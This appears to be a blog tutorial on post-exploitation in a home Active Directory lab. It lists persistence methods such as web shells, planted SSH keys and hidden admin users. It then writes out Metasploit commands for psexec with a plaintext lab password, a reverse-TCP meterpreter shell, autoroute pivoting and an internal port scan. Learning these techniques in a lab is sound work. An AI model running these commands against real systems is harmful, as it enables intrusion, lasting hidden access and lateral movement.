The most important task for an attacker, after gaining access to a target system or infrastructure, is maintaining access. And later, using persistence to pivot through the internal network and explore more attack surfaces. Persistence and pivoting are integral parts of any attack chain to get the most out of the hack. After gaining access, attackers focus mostly on making persistence to maintain access for a longer period of time. The attackers then utilize persistence to make the compromised host a pivot point and further discover the internal network.
Persistence
An attacker spends a lot of time finding the vulnerabilities and then exploiting to gain access to the system. Having put a significant amount of effort and time, attacker would not want to repeat the same exploit process everytime. Also, if the vulnerable endpoint is patched or is no longer vulnerable, the time and effort of the attacker are gone to waste.
Therefore, it becomes necessary for an attacker to maintain some sort of access that is not dependent upon the vulnerable endpoint anymore. In addition, the restart of the system or server should not affect the once gained access.
There are multiple forms of persistence that vary from the target to target. In case of a website, it can be a simple web shell. For a server, it can be in the forms of:
- Adding a new user with maximum privileges possible
- Dumping SSH private key or putting attacker’s public key in authorized_keys file
- Setting a cron job or scheduled tasks
- Installing a RAT (Remote Access Trojan)
- Using persistence scripts from within the exploitation frameworks (Metasploit, Cobalt Strike, etc.)
- And many more
The persistence can take any form as per the attacker’s intentions or goals.
Web Shell
If you compromise a website and want to access its server’s directories, run commands and much more, you can try uploading a web shell. There are multiple web shells available on GitHub. But go through the source codes as some contain the malicious code as well to give access to the developer of shell.
Note: The shell must be in the same language as of the website server. i.e. for java based websites, upload a jsp shell and so on.You can find shells for some common languages here.
SSH
For servers having SSH enabled, you can dump the SSH keys and/or put your public key into the authorized_keys file. I have written a simple bash script to run on linux servers for this purpose which you can find here. All the setup and how-to-use procedure is explained in the repo.
Other Commands
Following are some other commands that you can use for persistence
Persistence Scripts in Metasploit
- run persistence -h
- exploit/windows/local/persistence
- exploit/windows/local/registry_persistence

Scheduled Tasks
- run scheduleme
- run schtaskabuse

Add a user
- net user USERNAME PASSWORD /add
Pivoting
As an attacker, it is always desirable to uncover more attack surface and play around in the internal network or gain access to endpoints that are not accessible from public internet. Pivoting allows the attacker to use the compromised host(s) to further access the internal network(s) on different subnets or ranges.
Setting Up Lab
For pivoting, we need to make some changes to the existing AD lab environment. Before making the changes, make sure to shutdown both Windows machines.
Now in the VMWare menu, open Edit > Virtual Network Editor. You will see the following window

Click on Change Settings button and you will be able to click Add Network button. Choose any network to add as below

Next, change the Subnet IP to 10.10.10.0 and Subnet Mask to 255.255.255.0. After all configurations, you will see the following

Windows Machine 1 Settings
Now, go to Windows Machine 1 and click on Edit virtual machine settings. In the window, click on Add button and choose Network Adapter and click Finish

You will now see a Network Adapter 2 in settings. Change the Network Connection to Custom and choose VMnet1 (or the one that you chose while creating).

Windows Machine 2 Settings
Open VM settings for machine 2 and change the Network Connection for Network Adapter to Custom with value VMnet1. You don’t need to add a new adapter for this machine.
Network Scheme
Now, it is important to understand that the Windows Server is already on the subnet 192.168.X.Y. The Windows Machine 1 having 2 adapters, is on the subnet 192.168.X.Y as well as on the subnet 10.10.10.X. The Windows Machine 2 is on the subnet 10.10.10.X.
So, Machine 1 will be able to communciate to DC (Windows Server) and also to the Machine 2. But Machine 2 will only be able to communicate with the Machine 1. This way, Machine 1 is the pivot point meaning that if we compromise Machine 1, we will be able to communicate with the Machine 2.
Pivoting in Action
Turn on both Windows Machines and Kali. The ipconfig on machine 1 shows the following output

Similarly, for machine 2, we have the following output


Now go to Kali and start Metasploit using command msfconsole. Since we already have fcastle password, we will use psexec in metasploit. So run the following command
use exploit/windows/smb/psexecNext run options command and see what you need to set

So, execute the following commands to set the options and payload
set RHOSTS 192.168.37.141                      # IP of Windows Machine 1
set SMBDomain marvel.local
set SMBUser fcastle
set SMBPass P@\$\$w0rd1
set payload windows/x64/meterpreter/reverse_tcp
set LHOST eth0
Check the configurations using options command as below

Next you need to set the target to Native Upload using the following commands
show targets
set target 2
Finally execute run and you will have meterpreter session as below

Now get shell through shell command and check the available networks using ipconfig command and you will see the same output as we got from Machine 1. We now know that there are 2 networks that Machine 1 is part of. Now run arp -a command to see the ARP table as below

We can see that we have an IP 10.10.10.129.
So, now we exit from shell and go back to meterpreter session and run
run autoroute -s 10.10.10.0/24This command will set the route to the network 10.10.10.0/24. This will make a route through the machine that we exploited (192.168.37.141). Next we run the following command that will list all the active routes
run autoroute -p
Interacting with other network’s host

Now that we have a route to the 10.10.10.X network, we can try interacting with it. So we use background command to go to msf terminal and then search for portscan and choose tcp scan and see its options as below

Set the options with already known values to just give you a PoC (Proof of Concept) and then run as below
set RHOSTS 10.10.10.129         # We know the machine 2 IP
set PORTS 445                   # We know that SMB is open
run
This way, we can pivot into the other network by just compromising a single host that has access to that network.
There are many other ways in which you can make full of pivoting using powerful tools like proxychains and creating tunnels through neo-regeorg.

Leave a Reply